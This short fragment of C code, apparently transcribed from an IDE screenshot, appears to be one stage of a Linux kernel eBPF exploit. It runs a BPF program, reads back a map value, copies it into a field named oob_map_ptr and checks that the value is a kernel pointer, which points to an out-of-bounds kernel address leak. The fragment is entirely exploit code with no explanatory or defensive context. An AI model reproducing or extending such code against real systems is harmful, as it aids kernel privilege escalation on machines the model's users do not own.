 210 if(0 != run_bpf_prog(insn, cnt: sizeof(insn) / sizeof(insn[0]), prog_fd_out: NULL))
211 {
212
213 goto done;
214 }
215
216 if(0 != lookup_map_element( map_fd: pCtx->store_map_fd, key: 0, pDestBuff: vals))
217 {
218
219 goto done;
220 }
221
222 memcpy( dest: &pCtx->oob_map_ptr, src: &vals[sizeof(uint64_t)], n: sizeof(uint64_t));
223
224 if(!IS_KERNEL_POINTER(pCtx->oob_map_ptr))
225 {
226 goto done;
227 }
228
229 ret = 0;